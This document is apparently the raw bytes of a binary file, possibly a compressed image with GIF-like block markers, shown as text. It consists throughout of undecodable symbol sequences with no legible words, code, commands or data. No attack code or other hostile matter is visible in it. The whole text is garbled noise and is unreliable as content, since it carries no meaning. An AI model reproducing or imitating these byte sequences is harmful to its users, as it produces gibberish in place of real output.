�ԓ�x �/��r5��D��%ۆt��N[�:Y���ZI���ZiI�)���1��������W�H=���zD�K1|���Y��#[#Q���#��{��ړr���<���˪�0H�eЄ�{�
��=x���U��4�8ÿ;�S@J��3=ˆmp Y��KX�:t�נ�x>T�iIָ�*b*&�;�>6�q�H�d"��$ �K1
��v�Dx���"d�Q�� N<��ě�I�͵ ��˞l��FX�����(]����=؃���U��U( 6#�G��r�Y"��A!h0 #���/X�h7�!�q[��`���-�AI����I�27�m(���>Vy���N�d2�Ah� �a�d`���ׄP��M�ȶ(��� M���l�pH	) �*��
`�U`K��
��7a�N�;)켒�Ԃ@���D�$O��;'YQO?d�� �D1�7�̘�����ϔ�2�@��h�$ J���?-���hp��uP%��2�J%Й��M�ʼ{��%�]�����t���=8�Ԩ�6��!SC�|�w1K�PМ���Q;L�i!]y$V��ll17K1�Lq�>�2�'�@*�m��!R�ͤ"�2�Ֆ�+���!S�Q����`?I�?�9�(��S
��whϲ�2x�s��5�EJ0��F @981�Ӝ�����hph8McF��Z����T���*�Q�Y2��EdD-�#�Hs+�$H��dUU��P͸K�v��5 [��u���7�)Є^u�ŀM��������\M%��o�m�eE����I�㐂��'��H�CHC�V�#��t�GP�X�%r����L��㲻ò-�׌���/��/S��˯��ړ0 [:,Xgن(ݓ=��G2
zǱ��v�����D��]�lA��2Y
  �� E0�������B��!�Y)�p���B؃@N9X�
��Uh�G�@�@�A��Yk �����@KD��4q��~#��$GT�/�
زu�'E���dU'L,u�H�m�lp�[�G؆�х(�Մ�X)؄��(��S+L`#��Ӧ �6�,�fӅ8�  d�5���\9Pe`�x΢CA1h�i5ԍ�0�cA�Mpl�6�� 2�$�"�!�$(�[�367d؀u0�u�={�f���H�7�Htut�U:�N5�G(�2��"�]@�XEpGX	8t�)ܚ���!�ۧ(��Ӆiuf��   H���Z�>Ì* "0�8,�i#"v��A��yE�VQ��]"CT&z�f)X$�K�H�5[�K��=Ym`3 ��0�sU^D5 2k�4�20��HAX�4�$x��	����S��Ӈd@-[�2[�  -�b.���kH���'�2f���+��ic-�ɤ#Ě>��L�Ē��NLri�y	
�8��dA�]5�]u.�mH�,�Q�gxU�{ۥ��w����mx��d��!���4��*�����o� �B��	�V V<�
 @`^��_f`N�kPK̭d��� 8�|X���@�`�Z�J(m�Q����O�P9�8�`�(��Rg�5d=�0����j�6{5�1M�8�e^kh1�7�! $@h(Ѓ#vhfhe,��#B#9��<��:�  y�O@���-f_�!���C(�>�i�a�g�1�w4&�Z�B,��+��������A�_S��jZ�l��2�<�un�vކ��,�P+̄d��D�g�&��]�j���!(�"$Pe����v(�Z VX ��` ��bg di�l��'���$�
�W�C;�����n�;�![RK�T-���Ϡ��&��=aՂ����	ІG[���m=c�F0Z�gaR������x���UEH�6�!n�-��H�5�Pkf��h
�f�7��@�k��]��Xg������&�X�V��~3�{l�ӂ�B�e�W˯3����S�E�����Г�P[��%�4?�=0=k�&aG�ؾ�� �lhD���J��m ��ϓ��b��(PAph� `�w�2�2�b �r��]�p@�a�����#�b.���x�Ė��5昗�:�9��#𯑺�����=��hS�@I�{Y!I0px�PGj�Zm8�	��jX���AW^�n�	���"/і�p�yqVf�Ggn� G8��Z�a��qM'�]���{(r�.�p�=X���T, h�Z����r4a똿�� �������ڙH�$�\���@9y�P0t��p�{ì�����sx�XKn�P$�7����C?$�	` ptoxtgp�k��X�9`.���z"�kr�@ y�.&u#7�@�x��u��{񟤃���p#G�,�z�b���{���xL������)�j�&ip��Hd�]�~yجp�$�Ѝ+[帺�E���3t��7HtH�_@zGw�Ohzp S�k��z�&�O��q�&{�N D�⿁1�A�*��9��d\�L%*0�:�<q�p<�-�腛��������@����[0�BF���,+@ً�|.���浃4H, )̘�BE
�"0��Z���a4,Pdf��3θq ��޵��f�@6��x�,p  `��1�L� Y�7�� Ҡ�>M�`Tˀ�0��ĀI�>�: I6h�L��lÂg�n(���ٴg�l��m�^����v�"@�)"Wڄ�'u����&�h����C�4+�5b�t@�̙�@#Cƀg�x��2��6�,K�IH$0�8�<g�5z�v�7��P�4��H��eҴiS
n<	h&����R�^�J�D��ڬE���MX%���Ż�l�^�1-x{�/�f�W^y��6'��$;6� j(FcD�718�� �E �f��f 4�u A6��F2��
	�H�DD�x3�d�7A�I'��p�)G�5]�H7�PC�Y�	p��1O4�a��VRE�͘�d��NPÆbɇ�@ԩ���~z����8��d��a
0�>$��6a�0��C5��T6��)��h�	� �#��E�C�d0�0�H�<�79�HG����K2I�s�P�!5Dy�OX���3M6�9&��b��8ڴ�Xg`p�J�)ߠ|�E���X��z��K`�(�G ���YQi80|STv
Mg��8�@� ��:��.�� #A���H��`��BY�IȘ4���3�� B<Q�7TID��m��\�D���^6ۤ�������k�U�+z�|]�i���l��;�p���!X��P�70�NTd�Y�"�J�56��$)�bk1���&�2�"�lA���
�����KGƬ�8����Hi�u$�1���u��6ڴ����͞�P��@PA�jV��5�^�y.^�=`5ۜ`��vB?V)�c8����Y�{���k �2)Qx�0�G$��,���ro�[����o���9x���+5�&����y8a�X��\�:�Qpv֨������ I͊�6�tщ
�#���gB �C0'H���H�
o����	`E+��>#*h�h���w�VU�
C�Cf%��9r���'z��_��$/Q���$�<�sO��Fw���
\�)R7 l�����&8;'\�͸]�ы3(��l�CH5t����4�A4�b �P^�2���Lo���'7��a��QI�(P��ze��zop2 �(��}:ڑn�A�ɉ�e%�b�5��.��ƀFg0Z�ے���l�ј���G<�����lx�+l�)�޵T�'$Gx�z��x�4�����G �L#��pX��o(�ܬ�������1�� ��%�`�>�h`�����g��u�W�IZFe*GO�DX��	�Y���v�٥lzg�x��y�	����`��I�����3���s �\%UxB~�w�� �>�B��l(CaJ��L��5�WU��/@�4p ]�r@�) !�]�c"�)�1����#�RpXF����A��ӜQ)���Q�t�l%hs����ΨF�Xm���g4�Y��0�C��৪�e\�
@��s���m4�)mu���PQƠe(Bu�WD��}����X�K!�l4��E�a	kX,�~I��I�"��搙 f䠴T��4��39D��`� P˨�eC:%NI8���p�u+�fHCnB�WA��z"�_�=���&��`�@����!Rmk���!Q��vZ���WQ���'���4�)��/��0��A@���2}�0�@9�Kws�k���(�搁�1t!�ԙ �t��D�(Ц�p=�3=�Z32�Np6c���G,	iT�<�WB|wUR������F@��@�J�1J+���*��!)C�JT��7P� � Za�X�B40� {BX��9!ahln,{p��H(�)9���� ?�'�%j:����OET	���H�L���,$�Ѻ��b'H�T�*�Z*w�,vQ$a�],T�i��
:����`��v� ��]�U�rU`P)hBm�����$�#��p�y���Se ��K�`P�!l����>�2#`sxz���X�p%��"Lȱrp`h:\��)�L�c��!
�����<��%�1�N�4�hG�0 Nk� ,� �*�4k4!��WopD�U����9nB����������aq���*xE%�U�dh@n����6G(��Szm ���2]d~�0�.�O�Y�<n%�v,x�\@��Ox�h�az���3�B�/x�o!�[p0otZi8b�HMjڰ�e(����.�<@�!A\奚�¬q^_H� �\>Q��UV���Z��J6t $h� A{���� /)��J�䬄�^�M�~��~�<�������'h�a_S@��(��	|	4�@�m�PC��]��_���uaZ5��
� ފ�B0^�`�"����u ( �؋���,��uZ
� �� d�x��1�8d���ʬ� Cؗ��������1|F���'xD<pC'Be� 6V!,B��j%a���ܢ�C��4Pa��nia�u!F�@E���`���=hBk,��ɕ T��z���a��@8��"��&A(���Y�&�A���6@��W�}`#t� ����h�� )������l0 ����\��0�DK�	�膏`�B�C��YS�A��U�����]��$�aa�i�6c2��XQ`w�O(��\cd#��e7v /��2�PA� 2�_<i�&�����A6Xy1���#*�c��	� �4�lDѬ� �L�&r�Et"@�D"7 LQ�e�n�H@�*h-�(��)�V�4LC���nܤ��ezS}� ց@��A����0^5%&#�UZ�Q�DA`�&���Et�D���&`���
� �@!*�*} *�$����	�ĀB� ��Z&�[��[z�E�]2GL$pT�oD�Eb$�,Bh�$anɟ g�b, +���	�e\��X�!26��|��ْ0`��a`#G��@�� 7�&�B
���&��@��� l�V*ْ!�n�p1 k,@� �BL�@�/��[&��h�E�%�@dD�o�p��i�F���'����z�� �Q �A�	�c���n�_e�g�i�QHd�g."DwMc5Z�#DA�@� ���@	x#RZ��(�v \B�� c�^\B''*�#rj�@ A%�E_h�5���Y'�)�) $�Ȏt'�X��)吧3\Ú�C�TAzjBN)STKR|H�� dr�H�݁���gL���^BA�=Ā|�w�d���5� =@��8�T�V��#�&nz�pʡ��
\�Vv�h"Ja�����@�sH�J�#��"�W[^�A�
D,��Jd���70�':�K�=�wXƔ^FR�"�e�{(�`���e!���~��@�g����b���&�<�f�A��h@�%�%n
�.�  ��+/��ƫ���܇�A
@^ā� pAB[$&����ʜ���~'7P�B�[`��ҪeT��
M�WPCp�d\T�Ui!��,��i2�J�(%���@,#��0#���l`A
�9�Q��Ѧ�p�p*�p��р���d�Dm̒�f�em�� /�B" 8 A�&2�7,�`D(�-7��5D$�:CHG�]hB,�T��
��h��D�4.!�V�ym	#rؤL�4�j`�˦�b-���T Ȁ�j�l�`��!�n  �ܘV����^º �cp0*Y��
��`�#< @@p��p10p��@ ��m��D\�8�a/G`�[��A�B�A����iB�^��"J���o�]SYHT�����)�2R4����$(�V�ā�� �q���#|�����X�pVp��q"l�q���8ܮ"H��
d�5�p�!�je"$B��ǰ �@&��\Z (�̩Voo`/��0#�B�=�l$�r���^�/��&c�ya��X���逤x���d��n�.A�14�1k.�~.��A��
*�*��r����g�.1h񰊫�!< 
cp7G���@%[2��B �B'j����eY$�H@���>@t�2�AO�kaF�=6���$���Lʯ�	s�PO`� h�i�W��4��K�1L�qW�< ƥ��*�g��o4�����p�,CH�#A�B� 8�S�(h�p&��B'�0T�-(��튒r�+�-8,3�A*�ALs,D�ŒoR�������\�d���lF�A��`�,%ħ��\%�l�ť��A��K��Fs�q����tw3n6ø��4���@(�X^��5f�S��S��׶Uo'�6/�@xm�%7l�5F��`A�"t@,p`��^�Q�-ٵԘ�<�K��_��_O�c���a�&D����![ �� ��KgveOs��K�g#HC<��3*�6)��8��b/�$����N�1S0=_5/d-dB&t�%@ ,N'r�+��J<�hB� #<@s�@TAT�t�d��NBM�]SM5h���d�=C7H�v���x�`A��I�d�Lb���"�w�'�s|Ϸ�g�eǱ�B�Vp���*���	�k�\�-9TS����9��B�9���-T�6�H�� <@T@*�{�B$\cFz��6��6L�W�K2&<C9��_��vW�4|CZ�cxt��� �42��4��?9ΰq�AP9|�:4��e�tǚ�c"�g@(=���iI�Sw��&m����@ع�G��gB
�*��*H�s�)��4w�A���U�8���j��U�Ӑ$|Ep��\�Ï���cH9ܸ��c�-���\O��b�"�z8BKS�P9�Ƿ��15�l�����gp�Ùt%v�&��1�^�N0���*����CA
p{
����Ы�p��U@ĂZO�!0��4܍5T�64B#��-h!Q@̅oi��g�oU���Cd��0#<&������@�A��#�@PIT��ֽe_��纮3�����L����8<��3����-����^p�mgͳ�0���h��^���}�=���/��A[��[��D�T��`���֍��\�=���/ �=�z�k��;y���A����������=�}����	+�z��w1*L�Nk���i�W0mS;�ۀ����?�ϋ>�ě��P�+�C�d��S��	5��d�F�@ƌN�mk�$��jE`��a�Lժ=k�&�pվ�gŊ�a¤܀��0��x3�ϟ!�4mZ���>)2xӦ@֬}����P�>���'O�.ie�e�l�s�R�H�L�h`�1�òe@��cC�%_b��c^�'W�s�L�dJ���!)ޔat0!D��tB@E�4f�f-Ȑߪ-PB��"E~�4�&Μ:B���!.�pC���2dX���F�e2��F��L�i�Z�k�
9���J���.|��������.h&��60��
 �(¨!TH����x  �����(.�B�Π-4�����'��࣭�PC�,����hz���	<jB�	���7<( "%�0Y�"X���뭸o�������(a���X�M(�� U:Q��Lh)��s��
��]�����*�I?z0�? 7 0�l�����L
�z�����B��Cl�3ΨB�7Ti+�*h�-edt���(�q�'���!����b9i&����'�aָ#�ԉ9�暒�갸n�2�J�*�L�FQ&����Nx)�sk��ƶ���,�r �6P���b�3J��&NZP�¶;䆈�}�&ܐ�!��*H�,�ME��7ސ��U�`H<��F8QCG��5��}͍�	F*�%�x0��mi)c�2�嘣�gj�!ۣ����!<�	$�#F�)C�뭗޳��w�>�e�P�2*�G �y
3T�R�t��j�x�'(�t�!`2^� 13�<��3�R��ӭ�Nb�⏵�Hbڜ��t�'�)��]��3��^��$fq��&jy�e6ʑڊ��N)
�"ӭ���F�`h��`H��Ӗa��X�w�Ҩ�]��0�to��{��|�r��*���QĚr�CiTU�XT F�'hĹ�����A�|4��E�	���0�-fP�����eGJJcIl�;jUc-��4l���a�+�Q�W�r�K�k�2#���I�^[(�i�Ј F&0@C�À`�K~a�_��?��;e��R@����E�w���A,�9A�zԣhX�t͘����b�f�����^,�YR��
m���XK�S�"�	*�p;Q�#���6L�m�k���p��L,i��6�+=G����`�؁� n�y�D��(�<�Ap+���h�!
�:Q
F���ěo�=V��ɠ��AZ�mXc�Ӑ�<�ь+�)	Bؠd�d8&\Ir��h�í!Mf��������2�(8"`D-]�N��- MK+C
K$�a�2�0��Hї�"4�h5X�$�(�p��t���3�D?iޏ�gT*��0����B
��c{�p��x��8OlD��X���E*�AI�$aJ�U�M�Bi�N��jHcjF9
=( QP
��JI%:W��ta-kA�b�ؑ>��`��!��2	�gδq�H�A���������P�5T�BӨK*�H[kb�l@��>�5��UW�9�f4C���L�c�5HYF[�@'�ɒ;��7h�%��8��D����?`a��te����e,."�Y�rX�!l P#�� �M����II�{:����'���]�2���<�֙�����G1� �.0��Fڞ��`��m�<�VI�"$[��Yc�$
0����[U(!�:h�������#Jv��.4D��A�Re��E_��OX���X|�� �5�1�$��V~�ɰ7bme���\`M?�7�'��a�V��4��Ӣs�he�[\��ɝ �`����X�m�pl��Vú����*�(+� #��.�ֈ�CҞ���\]��V��?�~�"����1 dC�1�&��(r�X���Ԣڏb,XmEa�*�a��P[i
�,5�b9���M��3��+.�$@���s)�ӟV�uY�]�C%�D5"6
���H�xك���r'�ڂ�y1$��Rp� yfDQ�o6p��mH��ˈz�?�4~����Y��m��{������7S����Zh��yS�ޒ������}�[��
(�9mB��ˉ��X���f5����6x���0��������K�#���eg$���m��	 �/�)��Gm0�|����{������Fmj�<R��ҵ�����l�PoF=�nI��WHH�G��Y֍�P��؞�ԑb�����ooO1��M��4B���ҳ� �6m�A�\
R<t�D�3ӵ��-�!������!|ZAo�ç�6R�zj�r'��Ҕ ���D�I�k�Ph8B��` 'H��k(��!��\:��b�2�,n�Vi������b�W�jC�f�W|E�!����^�m���.��N�~<�,O�P� �a�\�Ѐ�n�bJO���� P�ণ����b��Ɵ<���,�KP
���b�� �����N]��
 +:��"�K�F*�<*����M�l�	��W�h �A� 
��tp_��Ш&�����'�\@��0��K�+�8(,�/$%��n���5)�m8ʠLC��̥�">�B,�Q,\D^\�ׂ���-h�L�6h�f0���� ������t0�,񵚩��4���0h��Ҥn�(mƺ��(  �/�`�(�Q�y��A*����zѕ"���=�0��>���"�^F![�-���o#((H� �l>��,�	����Gz�Q&7�����όX�W�����u ���� ��0i�h������`���0�,i��8P�ڣ�\De�CF��+�b,RI!۠h#�\Q�q>'*���zM"lO������)e���2����p �������fL���X�RA�����R35��G��^�&���2��D+߫*�J+)�����6�я07��P�,.l^�@ 	T 	����T�&�0���	؁ ����Nq9p��� �lLA�R�j�A,��@	D	��>s�~��j{<.��3PS���+�"P��� ��a�W�Q$DA̠	���^��E��P�	Ԡ�� ��2�>omĨ�rp�i�ĭ���:�3;����;��;�a8��� 3w3�� ��� 0 �UV���S��H#5rIS0��4���E4-�6�-vS��
 	� 4A�`v����0�@t�O(���O/���"��i��mn��;c(�d�Fqb�`��Xx��TF�G�*E
��K��!�����°�����_�>X0J���@/�B	�Ax�Ѐ^�x�a@' |�� ���+�g}��'��$p����-u.��Y���uM���+��<dޓH��X�X��-_�u��q��q���45!W"�6�eU}B0� ԠРx�P��`N�$"G֡�A�@80�`��*Z���
@�e�o�hr��x�:��H�N
p���\���45�¯�c��3�>s�׺��ZR-^&-�u�N*{�S� �{�t�MF��i�"V*��`hca<��`Ɩ�
�n/��f����	 �	5o~ƀP�Fq��� v�o!�hWmՎ�!6��L���㒨y��M�6��h$��%�Qg��,1�?hb�`~�W��w1v�dn'aP�b��H!6���a��N5Qq���7߼��2�Q��h1�֖�*���Hj�T�FDn+��"/#�P[�cjI�^Z�a����$!��!'���!7�W� Pa� g�~f�ax�{�&��%��舎�y�:]@3�S���߀ o7�K���r�l��!̷!���h$k�!�c"o�e�p_�OG�F��ﾯ�¶a !��E4��$0��wy�2�5N��j��j�l�H�L����X �To��Q#*��A^I�gk�gWX���T)�i$�{����HU��h״���,��t�x�� ��v����&@L�-��K2;��WAHjE� �-��^�O[�ÈϠ)p`S�O>;�����g-N�}�e��/ws��k�DJ�:������C,S�~�_E���v��6V3�,y��)��g_���`�[rBl���epn����pbr.L~�lp�o���4Bi�4�!��!���(�qy���I�_C��hd��R,X�5a#���#[�`�2�8��`�8��	�Dk!f�������tm�$Y�JۃՒ6��Pi���9*�pY��y?X��k�'���K˧z�IU
�a�#�t&`��T]F�s0O�Dp �<L�9����ou��^�1�\D��P�"���=p�Ǘ?�s������z����,+j ,'�����l�[0u�v����h��O�*��~j���'̇Ku�)q�4;O�M����(��N\�!�R�1���I��5<�[�M���d>�ǩ�� ��9g"� Vgvk����_+,U�'���dA�k`B{�Vڝc��\$4;0�M�;�e۵e��-2���>Y�S7�\��J�=�_]K����{݀��b��A^.������-�$�,�^`ZФ)ۈ��B�	�-��t[)�2�����O�S\�W��[��_�c\�g��k��o�s\�w��{��ȃ\ȇ�ȋ�ȏɓ\ɗ�ɛ�ɟʣ\ʧ�ʫ�ʯ˳\˷�ˑ����w\�\�a̿��w��|�� �/���<ͻ<������?@����W\�|�/ Ͻ���	�[ ������#�U���<�!�Z�����7��]���<�]�K}�I��S�S�U]�U� �.}�Y�"]�]��!=�[�e����� �]=�O�؍�Փ��a�?���'�֏�ө��Qڧ|יҁ]�=��	�/�����]�O��e�d������<�O�ڿ�ާ�֯�٩|�#����a�W��?�����=��<��!���	>��|�O|��������`��a����? ��`����<ڹ��]^��<��e�B������]�a^�5����^�}~���m>�u��9��=�[�~��}��ͿX}��]��{���Q���W�߁>��>�[���~�������Q��]��y��_ӓ���������~�]����]�a\����_��>�M��5>�	a�e���}�^�?�9��g|�W����<�'^��!��S=����m���\�����^���^�#�����'_�c�!]��<ҧ�5��{��|��\�O��	�ݻ��+^鹝�;?�՟�7_���#=�/~�a���=����⃿��<�����:|1�Ą+Z���`B�;.l���Ǒr$YQ�ƅ�&<��eE8.�kڜ�ңʃ's~��СD-�����Ɇ.�֬�ԩ�.X�z�NG�h���V8-Z�
cٵa�j-���@Bl׊Lz�aM�2R�K�Ǧp��cа����vL�΢ׄ-R>$4t�D�B5G$��h�fG^h�,^šՕ�g�+Vը���ae��{��������P���	�Ś��E�D�<��"bݖ{�>U1F�$�WG9�����}�g��)��>�-~���_�,4Ef�A���N
��PpFh�!���/-��D|���Řu`}��}hAT�R��b_��M ~��`�A��,t��EPҕ��@�Qh"O1j��D+�x�Ht|�܄�����"!��XB�e!lDBH!VR��z��O�Nve�v�9�~5���x�	h��Jh���h��.�h��>
i��NJi��^�i��n�i� !� � ,    � �  � �	H����*\Ȱ��-�4H� HbEAE�)C	%�ɀ���4J2HI���h�|&f0i�d��YO�@��tFT(3y/i<钇O�<x�ʈ%��ë�`��u`��`+R��1�ǐ!I��eReJod��)3&ϝ8��wT�ОC9 H@x��0�0z�)>2d��Jy���Tތ�\>;6�F� G�l���ʙqs��)o_�E� ��\���Bc�vQ.�*g�A>x��ϟ,ϟoI4��Kk�(+uړ'ݞd��͜u���ԯ��D<X���!f�,1�S]�Q`��E�]B[(@GuV����mA݉x]dF��l�d�L��e�]��h�'F��}�,�C�0��r��HQ񡌁yȐG,�Q�fV'�VJb�\P���Iɖ����y�I�҉)ҕ�{-���nE1c���aHO�$@�����9K��E��x��2@ Pi%��E�a$�f�j$���k4�8�m?ᶗnp��3Բ�r�TPG�Q� +���D���>_|@�?^�ń�4� $qB"Tf(ih  �Xi�F��&R��yÀ7��	����QE���)�h��X��f�:k�x�9��y��[�f�4.d3�	��q@�U60��2m��u)�c��lu�8�O�:���̑��R�5�aH@&�J2��K��o
�k��}uNbW��@�<D���I��Ačf0т��Dg���j�����R���cQX@�'�<�G�K ��@+J`����3n�t�t����Fhh��d�D6NC�����B֎FK1�TZ�G�hK�kh���^��D�Q�33cq�T�@?�����kF�:no��]F�,D�k�t( %�Sd�M�\���lι�Y �-�V;�F+xd�)�hkRz��_}㮩&P/E��)�R��]P�����ǣ�s���=	r��ނ�P'lC����6�(,Y>0�� >�]�Z8�ڧ��cu7��lhs���~��M~��PW@*`���H���xf��"G� <�IP�����)��ш�1x�.2,	�� ���DAZ�j��LwS��/��0L1��|J>3�_n�npC.(@!ӧ�
H����x<%<����,!�}@��x%�� bڰE��Rf���b:�0d%a�����!��P�x_�����|�&y�	��$;��J�],��e"�)� �U��a`+_8TA|�-l�h��N��!/XX��
 ^1�h�r��6a����
�ZԐ%�5X�Q��@�P7�����r�#��`��\2��]�@3�DF�RF,���i��V����
(����:����4Btxb���)���x5�!	'h��D�=��,jNjc�6NЉJ��"��.1UG�2�E,�	_lCLS��xB�d�+>=IA*PS֚�[��gjȿ
�Md�|)���RM*�!V\���g4�N�1x��Y�D����l,�F����GǄ�d��&L�U��x��!�BV!�
��i
����|��)OQ	i�HZ'���7#$� H���m$;ɐVl@��,r�S�:a���P�,vP�Ȣ�� ��'lڪ�z�r���N(3�K�fj4�P��2�k ���@��/o���|�Z��2�t��Pƅ���&1W!���X1�v��i7{X'Xc�P��N��&u�]LD
�(�]��V]}��U��(]�~@ȍF�)�-�[�r (�@�YB"�:�J���pI˄s��%�B�"*�����n � .�3�A�	(v�������
`/�j�Tsc�^U�l+&PPf������U,R�4%C�4Tr���	Wq=�,I(/x��s�N����4$u0��ATA@`��fO��$��O*J�/��h �ˀ����a��6,�Ki�b*g��@Jʊ$�I�׿���~+��Ǩ�@O.�2W����¨Va�,��p��P�o�P����f^KW���bb'�fL��F6(+�?� �8���H��::\3�����O\'܀�T�0$��v��"k͛ɳ��
ɷ*�@�X()��X�r:�I0_��L� |�:<���C�@mjg@����肸:%q3$�cc�ԠF�0َajP&&����`h��Qo�Dv.��T�Is$s:*)�IV$Q����7LYz�B��P]��)!�LA�OB�|��4���h��P[(� ����@� ;�?�LPW;�F3����SC�֘� :FZt�\HOU
ڐ�(�]�|��"2E��i���ֶ�C�4\c��� �SI��	U^36L'aS �19a6�6 ̀}�u']g{��@K ��:E�f� �PhG]��|�7��v#�q�2T��Wn�2�SCl�G��P$��~ARVN�n�5�T�wX'
�y��t��GCE���%9C�W1*�*0�4��@�$�08@   P-V�/)#H���	!w�pqi�E��I�=�S^<�-��P�Q2��c�nްD�'|2[@�V�j=�X�L����u34�$a]�sua1uq�/ � ��@X���lȆo��t$d�p	M�ggհ�E�w�eb�5F
�9` �p�����Z-��hC/15�x>�V[�'�KH����GX7�(?0���4ĕM�BSw�8XH�Q�<0�*��� ��0�("�K�hP��ղ�#P�X�X��H]��X.�T��9d�` =0j� ���4QCnC~3n4 B8y�����_��L�7��B�X�u�'��t�8�1�Zf�$��j�P`��6�� .�����\'�{�P�t8B%	:Y��\�E� ��a��	pbӵvȖ���]G�Ѝ�0	 �4D�eG	G�Ĕ%�ei��V�ȏ��L�X��p?�c�	2@�&f_�W(9�ݔ�<��iih�aX��t��P�"@|Y��� ����� }8�n&�1It��gcd��Y��i���PZ�c;B��ÐLFr�G��E�'TA��P0 �50��5P7P�3�c����8�H��
0�y�6 �0���pW�|� m�ѩ|Y��	�()�Q���ه f|�i3FZ  �J��4�٣��׵�0C�'QpĆBP ��d�D��_?P�0��7��:�z�9���8MBI(N
1�`�6�>��@�* 	n �`��HR]�{u��sؗ&i����K�/
k��fe7��0b���5 9:FG� ��4�@��*� .i���09���w+�!`�UVK�uxC����鏴I� z}Uc6W�q����M���ʦ>��h���K���i8�u�� p4�*j�-z���@�p��k÷S��]��g��J=���`�|ְ	�p!*$c���|�dM�/D�/�W����T��c���W��t�p(�SNZ4�a�6`�'k��n�"�慆x@Im�`{ �$Y��J��(I � 8ܩk�f��wXZ},�OQé=�4����� �؞}�hp��ڪm��?wd�E����@��@���W�u��Dd�W�i��@�M�(˦/�*c3��m�#X�l�u�n@�u���ӳ-�� E 8g�f0Z�@gJ�XL�A=z���0�۰	��p!�>!��{s�n���f[�fy����f@l{��|*���$��4Tx��R:0}ˬ�k<0�*�r�kbK�pt��`~:[�&i������u��P���˝hlk�E'5	�0�ZY��E��p~�}�0� �k��31�� +�RRIK�����:�m+{�z��e��\��jfE�;:�p�&ˀU@" i��u@��� 	����+��K��ia窿J� E��PqX��
Fz�6�����
<��[��T�c���I�Tp��B�C�@ L�� #����3s�L%��=!�V �٫�ܛ�(�eP�pU��P i@��*�vz	�Z�����%Y� `C��p���@`|�[b�*�
c9ɲ=�4��M���ðs���{�
x � 8�08aK�E���p��\R0�ǻ#,�J@��L�����2E,���N� ��}�ڬ��<������}0� k���`��lʩ��Բ�u�˗Q ��	i���c�F��\�P��=*fY�p9�`=��İ�O`O�P�`:�
Q��r�;χUϒ � {�@ �)��Q����s%�Ⱥ65Ԓ 	� 	:0�����/P��K �������|Ps k ���} �ٳ>��]�}	)�C >@ < p *�C+<��	&&J���j�q����K�.�9��@�T\Ԃ� ��JK�0�߰ƋԌZ����7��t�G'	aE�pXtF�[���n��h0�n��C��`{s ���0�}	F��J����I����T+@���:���#+g0�Z4��zXְ� �)�ʼ����]�W��
߀XZ�]�m��1��Ȍ*!h�����
�j
��0ܣ;�C}2��kɦh/P�< =��a�uix� mH������@���]��� � 
��� ���a�3ɠ�rY�NZ����8���Q�n�B`XP0��@l0�g�	
^��J�&	E`�m@�<�R �iWy������!�?��S<%���}+�)+�*0�r,�̻�X����$�<@�u�����<��͗������9ٍ�������v��� wl�8��dE`e֖��1J���o��$J�>��� L�#���{V�UmE�%ܣ;�5�p�a������t�F =��k¾� b� �n��q���I꫼�s�����FpN�pp
z�W��W�� 0 ����N:�~@X��`P\���� @p�� �l������0�Ҡ�KI��@ݒ�[]aEZ�����>�`3�>�lj佲< Ǵ������	�?,*p	��<��N�v����v0� ����~��"��=��0Y0X~�Y$@0�U 4P0�f��Sk7�S�=(�E�3a�I��j!<�YS��'o��>�S�����)�s�0��� ����@�P1���㥮�K���ȗ�	�` �v
���������zp�W�=p��p������ �,R )0�g��pp�E��˘C٢�m̴��l
����EA`��b��X���}��Q�B�Z3l͚=�FR��f'O��DMf�A�A�10��C
%�sH*.���t�O�XjզM/��q"\z�6�r�,��Dʒ �@�[�W�1�ŀ�,�l��l��e@4i�dl�l͚�lILN�Z�f�b 1��Ám*�14#F20��7�^�h�<R�6��ʔ)QJ�d%�(P� 	F͋����@��@F��S�I/m��j�P�w�� �	Ѐ,�Wؒ�_�~Y�p����#˴���+� "0 ���g�ac�g�q�1Ȳ����ƚjX�b ����̨��X	-��X�h�1��i��FB���F7�T�f��|���԰A��TXF����	(ѤK		� @���
���*��Q/��s�"�k -���,��coM-�yP@��(�@{Y���H��"�p�l������HD*@l#<�,J�Tsq�A� �C5��hftB�Kz�����&�#���ț�1��:(r��4���a��
�����&�p�-g���&L��Ml߼"N���c s�Z��L�Lza�AA���PC-��i�1���:��ΈB-(Q�a"��C�ɠ5�l�mpB�|�Qߚ���YU��$ub��H��:� �����c�j�K4Ш�Yi���B�jI��Z�D�s�2�c <㌎6�s�"���f6��	x3d8�q�p⛄����(����N�Xd���)p�@� �fx�C3�fÉsSɤo±��&|�x�#_���d�����D�>2� d�� f��j�fѪoM"�U]�VX���UW��4�B�S>%C\�`������g�`cPǴ�&���&I�	�l�2蠓yU�1�e������(�PCm�qb��u+<����	h30`R�����rzH@GrY��Ԕ8(0�4���hb�`	����@#�Y��-�l�w�Ȑ��eA}�(P���	�����������Y�2ڀ^:Ӑ�AR��2%�-5D � �;�y���p\Q��(�V�&PP��l��e�/&Nj�.,d�u��R^�e5Fx�%;j��g�pHD2hha��+��SИ�b6`R=�@3�Z5�� QCB�z̆�a�5c�i)!�1�eh�@�"��#(2��G �`OˇEa
�2���6$1�[PL7V�K� ��0����P��8�H�Zֲ�]�n` �q3"ē�%��z6Hz��>�`Q�j9�=IS��@BIF� ��,z`6��(�3f���4hk��Z�0C�Q
1(�7b@R|#�"�Q��� r���g2'�0'���t雀�hI�%�æwF5�1RC��P�A�� @:`4 C����(@�J�n>�g ���L�>C=�Ȗ2�  zE��>��id�?�l'�� �]q��`#!�<��D�&
g�oc1��g�@�6T 9( #�s�#�����0{*���;�l��!@s�U*��$��<P��㲭RxJ@PT��	�`M "�GDxD?ၵ����=+!����L�i R�W��O�dPh82��X��%)	�����Ʊ�F2(����J%E��(z��,(�
����=G@k��St�#΢d��zQ�:�_Sg�;$B�(+���#��
#-�v�7@��:E Nq�Z��x�xѤ����	S�2���)OщZH��WO��S��`��IiP�Al�����f<6�#�����U5c�����4:�u�C��p���	9����S��Y<A�ZT��GM8�$|�cTء�@E���D0��| bS?p�xC�M�\��2�+ �z���яg=�{�i���Z��#��^���E�_��,�!�腟��oX4x|��30�g4�6��54��;���F������ȁR!�U ��;�������I$z#n5O-�g�H�^��LpV��3M�tӶ�EP#���"Z�d�́�)6MzZ�S��ԂOM���Na�3Ȝ�m�0�ո��s/����3X�", x?�F#�k`V�D���JT�}���� ������lN�fc?�Qx��B�Ϛ��gi.o�Y�$4� �s@%h�Z�vٽ��y<J�/��]�r# f���{a�Լ�IHށrw�ݠj(�!E��3�}��o�p���.��9T��2XE�w�!�9}b2�0	�2|�j���P�^zZ�&ȸ�����'.�O��mA09� e�����hx�0/9�3���C�+�&���3ؓ����Sr97A�w��3|�=zۆ$��z�,Z��?x ��
